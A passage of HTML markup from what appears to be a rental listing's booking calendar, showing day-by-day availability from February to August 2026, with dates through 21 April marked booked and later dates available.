	            </li><li data-timestamp="1770249600" data-formatted-date="05-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1770336000" data-formatted-date="06-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1770422400" data-formatted-date="07-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1770508800" data-formatted-date="08-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1770595200" data-formatted-date="09-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1770681600" data-formatted-date="10-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1770768000" data-formatted-date="11-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1770854400" data-formatted-date="12-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1770940800" data-formatted-date="13-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1771027200" data-formatted-date="14-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1771113600" data-formatted-date="15-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1771200000" data-formatted-date="16-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1771286400" data-formatted-date="17-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1771372800" data-formatted-date="18-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1771459200" data-formatted-date="19-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1771545600" data-formatted-date="20-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1771632000" data-formatted-date="21-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1771718400" data-formatted-date="22-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1771804800" data-formatted-date="23-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1771891200" data-formatted-date="24-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1771977600" data-formatted-date="25-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1772064000" data-formatted-date="26-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1772150400" data-formatted-date="27-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1772236800" data-formatted-date="28-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">28</span>
	            </li></ul></div><div class="single-listing-calendar-wrap right-calendar" data-month = "2" ><div class="month clearfix"><h4>March <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1772323200" data-formatted-date="01-03-2026" class="current-month reservation_start day-booked homey-not-available-for-booking ">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1772409600" data-formatted-date="02-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1772496000" data-formatted-date="03-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1772582400" data-formatted-date="04-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1772668800" data-formatted-date="05-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1772755200" data-formatted-date="06-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1772841600" data-formatted-date="07-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1772928000" data-formatted-date="08-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1773014400" data-formatted-date="09-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1773100800" data-formatted-date="10-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1773187200" data-formatted-date="11-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1773273600" data-formatted-date="12-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1773360000" data-formatted-date="13-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1773446400" data-formatted-date="14-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1773532800" data-formatted-date="15-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1773619200" data-formatted-date="16-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1773705600" data-formatted-date="17-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1773792000" data-formatted-date="18-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1773878400" data-formatted-date="19-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1773964800" data-formatted-date="20-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1774051200" data-formatted-date="21-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1774137600" data-formatted-date="22-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1774224000" data-formatted-date="23-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1774310400" data-formatted-date="24-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1774396800" data-formatted-date="25-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1774483200" data-formatted-date="26-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1774569600" data-formatted-date="27-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1774656000" data-formatted-date="28-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1774742400" data-formatted-date="29-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1774828800" data-formatted-date="30-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">30</span>
	            </li><li data-timestamp="1774915200" data-formatted-date="31-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">31</span>
	            </li></ul></div><div class="single-listing-calendar-wrap left-calendar" data-month = "3" style="display:none;"><div class="month clearfix"><h4>April <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1775001600" data-formatted-date="01-04-2026" class="current-month reservation_start day-booked homey-not-available-for-booking ">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1775088000" data-formatted-date="02-04-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1775174400" data-formatted-date="03-04-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1775260800" data-formatted-date="04-04-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1775347200" data-formatted-date="05-04-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1775433600" data-formatted-date="06-04-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1775520000" data-formatted-date="07-04-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1775606400" data-formatted-date="08-04-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1775692800" data-formatted-date="09-04-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1775779200" data-formatted-date="10-04-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1775865600" data-formatted-date="11-04-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1775952000" data-formatted-date="12-04-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1776038400" data-formatted-date="13-04-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1776124800" data-formatted-date="14-04-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1776211200" data-formatted-date="15-04-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1776297600" data-formatted-date="16-04-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1776384000" data-formatted-date="17-04-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1776470400" data-formatted-date="18-04-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1776556800" data-formatted-date="19-04-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1776643200" data-formatted-date="20-04-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1776729600" data-formatted-date="21-04-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1776816000" data-formatted-date="22-04-2026" class="current-month  reservation_end  day-available future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1776902400" data-formatted-date="23-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1776988800" data-formatted-date="24-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1777075200" data-formatted-date="25-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1777161600" data-formatted-date="26-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1777248000" data-formatted-date="27-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1777334400" data-formatted-date="28-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1777420800" data-formatted-date="29-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1777507200" data-formatted-date="30-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">30</span>
	            </li></ul></div><div class="single-listing-calendar-wrap right-calendar" data-month = "4" style="display:none;"><div class="month clearfix"><h4>May <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1777593600" data-formatted-date="01-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1777680000" data-formatted-date="02-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1777766400" data-formatted-date="03-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1777852800" data-formatted-date="04-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1777939200" data-formatted-date="05-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1778025600" data-formatted-date="06-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1778112000" data-formatted-date="07-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1778198400" data-formatted-date="08-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1778284800" data-formatted-date="09-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1778371200" data-formatted-date="10-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1778457600" data-formatted-date="11-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1778544000" data-formatted-date="12-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1778630400" data-formatted-date="13-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1778716800" data-formatted-date="14-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1778803200" data-formatted-date="15-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1778889600" data-formatted-date="16-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1778976000" data-formatted-date="17-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1779062400" data-formatted-date="18-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1779148800" data-formatted-date="19-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1779235200" data-formatted-date="20-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1779321600" data-formatted-date="21-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1779408000" data-formatted-date="22-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1779494400" data-formatted-date="23-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1779580800" data-formatted-date="24-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1779667200" data-formatted-date="25-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1779753600" data-formatted-date="26-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1779840000" data-formatted-date="27-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1779926400" data-formatted-date="28-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1780012800" data-formatted-date="29-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1780099200" data-formatted-date="30-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">30</span>
	            </li><li data-timestamp="1780185600" data-formatted-date="31-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">31</span>
	            </li></ul></div><div class="single-listing-calendar-wrap left-calendar" data-month = "5" style="display:none;"><div class="month clearfix"><h4>June <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li data-timestamp="1780272000" data-formatted-date="01-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1780358400" data-formatted-date="02-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1780444800" data-formatted-date="03-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1780531200" data-formatted-date="04-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1780617600" data-formatted-date="05-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1780704000" data-formatted-date="06-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1780790400" data-formatted-date="07-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1780876800" data-formatted-date="08-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1780963200" data-formatted-date="09-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1781049600" data-formatted-date="10-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1781136000" data-formatted-date="11-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1781222400" data-formatted-date="12-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1781308800" data-formatted-date="13-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1781395200" data-formatted-date="14-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1781481600" data-formatted-date="15-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1781568000" data-formatted-date="16-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1781654400" data-formatted-date="17-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1781740800" data-formatted-date="18-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1781827200" data-formatted-date="19-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1781913600" data-formatted-date="20-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1782000000" data-formatted-date="21-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1782086400" data-formatted-date="22-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1782172800" data-formatted-date="23-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1782259200" data-formatted-date="24-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1782345600" data-formatted-date="25-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1782432000" data-formatted-date="26-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1782518400" data-formatted-date="27-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1782604800" data-formatted-date="28-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1782691200" data-formatted-date="29-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1782777600" data-formatted-date="30-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">30</span>
	            </li></ul></div><div class="single-listing-calendar-wrap right-calendar" data-month = "6" style="display:none;"><div class="month clearfix"><h4>July <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1782864000" data-formatted-date="01-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1782950400" data-formatted-date="02-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1783036800" data-formatted-date="03-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1783123200" data-formatted-date="04-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1783209600" data-formatted-date="05-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1783296000" data-formatted-date="06-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1783382400" data-formatted-date="07-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1783468800" data-formatted-date="08-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1783555200" data-formatted-date="09-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1783641600" data-formatted-date="10-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1783728000" data-formatted-date="11-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1783814400" data-formatted-date="12-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1783900800" data-formatted-date="13-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1783987200" data-formatted-date="14-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1784073600" data-formatted-date="15-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1784160000" data-formatted-date="16-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1784246400" data-formatted-date="17-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1784332800" data-formatted-date="18-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1784419200" data-formatted-date="19-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1784505600" data-formatted-date="20-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1784592000" data-formatted-date="21-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1784678400" data-formatted-date="22-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1784764800" data-formatted-date="23-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1784851200" data-formatted-date="24-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1784937600" data-formatted-date="25-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1785024000" data-formatted-date="26-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1785110400" data-formatted-date="27-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1785196800" data-formatted-date="28-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1785283200" data-formatted-date="29-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1785369600" data-formatted-date="30-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">30</span>
	            </li><li data-timestamp="1785456000" data-formatted-date="31-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">31</span>
	            </li></ul></div><div class="single-listing-calendar-wrap left-calendar" data-month = "7" style="display:none;"><div class="month clearfix"><h4>August <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1785542400" data-formatted-date="01-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1785628800" data-formatted-date="02-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1785715200" data-formatted-date="03-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1785801600" data-formatted-date="04-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1785888000" data-formatted-date="05-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1785974400" data-formatted-date="06-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1786060800" data-formatted-date="07-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1786147200" data-formatted-date="08-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1786233600" data-formatted-date="09-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1786320000" data-formatted-date="10-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1786406400" data-formatted-date="11-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1786492800" data-formatted-date="12-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1786579200" data-formatted-date="13-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1786665600" data-formatted-date="14-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1786752000" data-formatted-date="15-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1786838400" data-formatted-date="16-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1786924800" data-formatted-date="17-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1787011200" data-formatted-date="18-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1787097600" data-formatted-date="19-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1787184000" data-formatted-date="20-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1787270400" data-formatted-date="21-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1787356800" data-formatted-date="22-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1787443200" data-formatted-date="23-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1787529600" data-formatted-date="24-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1787616000" data-formatted-date="25-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
